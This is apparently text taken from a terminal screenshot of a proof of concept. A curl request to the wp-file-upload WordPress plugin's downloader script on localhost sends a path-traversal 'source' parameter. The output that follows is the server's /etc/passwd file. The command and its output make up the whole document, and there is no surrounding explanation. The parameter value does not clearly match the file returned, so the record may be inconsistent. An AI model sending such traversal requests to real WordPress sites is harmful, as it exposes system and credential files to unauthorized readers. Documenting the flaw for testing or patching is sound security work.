 dottak@QWOEIQJWEOIJ:~
⌥⌘2
→ ~ curl -G "http://localhost:8080/wp-content/plugins/wp-file-upload/wfu_file_downloader.php" \
--data-urlencode "source=../var/www/html/exploit.json"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
→ ~
-zsh ~